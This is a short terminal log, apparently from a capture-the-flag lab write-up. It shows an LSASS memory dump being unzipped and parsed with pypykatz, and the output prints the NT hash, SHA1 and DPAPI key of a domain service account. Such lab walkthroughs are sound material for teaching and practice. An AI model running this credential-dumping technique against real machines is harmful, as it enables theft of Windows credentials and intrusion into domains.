 (ADev) → memory_analysis unzip lsass.zip
Archive:  lsass.zip
  inflating: lsass.DMP
(ADev) → memory_analysis ~/tools/AD/pypykatz/ADev/bin/pypykatz lsa minidump lsass.DMP
INFO:pypykatz:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
        == MSV ==
                Username: svc_backup
                Domain: BLACKFIELD
                LM: NA
                NT: 9658d1d1dcd9250115e2205d9f48400d
                SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
                DPAPI: a03cd8e9d30171f3cfe8caad92fef621
        == WDIGEST [633ba]==
                username svc_backup
                domainname BLACKFIELD
                password None
                password (hex)